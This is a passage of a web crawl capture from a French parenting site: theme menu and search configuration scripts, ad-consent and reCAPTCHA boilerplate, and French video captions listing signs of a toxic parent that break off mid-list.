title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#00846b","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#00846b","mm_elem_color_a":"#00846b","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_category","style_bg_space","style_general_cat_description","style_general_cat_sibling","style_general_separator","style_general_loop","style_general_module_loop","style_general_icon","style_general_inline_text","style_general_popular_categories"];</script>





<script data-ezscrex="false" data-cfasync="false">
		window.humixPlayers = window.humixPlayers || [];
		window.humixPlayers.push({ target: 'autoinsert', isGenerated: true });
	</script><script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.mamanly.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 18:36:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rfzIY5Q4Vfqmqgo-j7zmsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794122228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/J8Q4aVEAhi_Q/be82d114d4151096e2e4edcddf052b77_fr-FR.vtt
body_size: 6560
content:
WEBVTT

00:00.000 --> 00:22.719
Souvent, le comportement d'un parent
toxique ruine la vie de leur enfant

00:22.719 --> 00:26.840
Il se peut qu'un enfant trouve son père
un peu plus agaçant que d'habitude ou il

00:26.840 --> 00:34.680
remarque que sa mère n'est pas comme les autres. Autrement dit, à
l'aide de quelques signes qui peuvent se manifester, il est facile de

00:34.680 --> 00:42.439
confirmer que ses parents sont toxiques. Dans les lignes qui
suivent, découvrez les signes d'un parent toxique, et comment il

00:42.439 --> 00:52.479
nuit à ses enfants sans le réaliser. 1. Attaque émotionnelle inattendue. Souvent,
les parents toxiques attaquent leurs enfants de manière émotionnelle et inattendue

00:52.479 --> 00:56.720
Ils imposent leur supériorité et
ignorent ce que les enfants ont à dire

00:57.439 --> 01:02.560
A cet égard, un parent toxique dit du mal
à ses enfants, et les blesse par des mots

01:02.560 --> 01:09.760
sans se soucier des souffrances de ces derniers. 2. Les sentiments
d'un parent toxique passent toujours avant ceux de ses enfants

01:09.760 --> 01:14.959
Un bon parent tient compte de l'impact des
choses sur tous les membres de la famille

01:14.959 --> 01:22.440
lorsqu'il prend des décisions. Cependant, un parent toxique
ne tient compte que de ses propres sentiments, et de la façon

01:22.440 --> 01:27.760
dont ses décisions l'affectent lui. 3. Ils ne
reconnaissent pas les limites de leurs enfants

01:27.760 --> 01:32.160
Les parents normaux peuvent être intéressés
et curieux de savoir si leur enfant est fatigu�

01:32.160 --> 01:39.040
en faisant une tâche. Mais un parent toxique piétine
les limites saines de son enfant, parce qu'il croit que

01:39.040 --> 01:45.040
c'est son droit. Par exemple, un parent toxique peut
aller jusqu'à enfoncer la porte de la chambre de

01:45.040 --> 01:50.360
l'enfant quand il le veut. 4. Contrôle
des enfants en utilisant la culpabilité

01:50.680 --> 01:55.800
Un peu de culpabilité fait partie des comportements
normaux, mais beaucoup de culpabilité est

01:55.800 --> 02:01.279
un problème. Le parent toxique cherche à
maintenir sa domination sur ses enfants

02:01.279 --> 02:05.800
Il veut contrôler leurs actions ainsi que
leurs décisions, et il utilisera tous les

02:05.800 --> 02:13.320
moyens pour s'en assurer. Cela inclut souvent l'utilisation
de la culpabilité pour amener l'enfant à l'écouter. 5

02:13.320 --> 02:17.440
Les parents toxiques exigent l'attention de
leurs enfants et ils ne leur parlent pas

02:17.520 --> 02:22.119
Il est normal que les parents attendent de
leurs enfants qu'ils répondent à temps

02:22.119 --> 02:26.720
mais les parents toxiques exigent une attention
constante et une gratification instantanée

02:26.720 --> 02:32.479
À côté de cela, une relation saine implique
de discuter ouvertement des problèmes, ce

02:32.479 --> 02:42.000
qui conduit à un sentiment de sécurité. Souvent, le parent toxique
bloque la communication avec ses enfants, de manière immature, en

02:42.000 --> 02:49.360
l'ignorant, afin d'obtenir ce qu'il veut. Par exemple,
ils ne répondent pas aux questions des enfants. 6

02:49.360 --> 02:57.919
Ils menacent d'enlever leur amour à leurs enfants. Dans une relation
parent-enfant saine, l'amour est inconditionnel et n'est pas basé sur

02:57.919 --> 03:04.639
des actions. Cependant, un parent toxique utilisera
l'amour comme un outil de négociation pour amener

03:04.639 --> 03:11.839
l'enfant à agir comme il le souhaite. Par exemple, une mère
toxique peut dire à son enfant, « Si tu ne vas pas à l'école

03:11.839 --> 03:17.880
que je choisis, tu n'auras plus mon soutien ».
Autrement dit, un enfant peut avoir l'impression

03:17.880 --> 03:22.240
que s'il n'agissait pas d'une certaine
manière, ses parents cesseraient de s'occuper

03:22.240 --> 03:27.759
de lui. 7. Ils sont trop critiques. Les parents
normaux veulent le meilleur pour leurs enfants

03:27.759 --> 03:36.559
C'est pourquoi ils n'hésitent jamais à les aider et à les guider. Par contre,
les toxiques aident leurs enfants à éviter les erreurs en les critiquant

03:36.559 --> 03:41.639
en ne croyant qu'à leurs « suggestions ».
En bref, ils aident leurs enfants à atteindre

03:41.639 --> 03:46.759
ce qui leur semble être la perfection, qui
n'est autre qu'un reflet d'eux-mêmes. 8

03:46.759 --> 03:53.839
Ils sont en compétition avec leurs enfants. Une compétition
amicale dans une relation est amusante et saine et peut contribuer �

03:53.839 --> 04:01.199
une bonne estime de soi. Par contre, les parents toxiques
peuvent rendre la compétition malsaine, lorsqu'ils considèrent

04:01.199 --> 04:06.960
les réalisations de leurs enfants comme une
